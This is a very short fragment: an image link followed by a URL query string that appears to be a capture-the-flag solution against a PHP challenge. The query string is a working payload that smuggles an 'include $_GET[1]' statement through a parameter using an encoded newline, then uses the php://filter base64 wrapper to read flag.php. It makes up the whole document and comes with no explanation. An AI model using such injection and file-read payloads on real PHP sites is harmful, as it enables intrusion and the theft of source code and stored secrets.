 /?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php